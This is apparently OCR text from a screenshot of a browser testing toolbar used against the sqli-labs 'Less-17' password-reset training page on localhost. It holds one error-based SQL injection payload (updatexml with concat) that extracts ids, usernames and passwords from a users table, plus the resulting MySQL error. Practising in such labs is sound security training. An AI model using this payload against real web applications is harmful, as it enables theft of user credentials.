 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Enable Post data Enable Referrer
st data
uname=admin&passwd=' or updatexml(1,concat('~',(select group_concat(id,username,password) from users)),0)%23
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY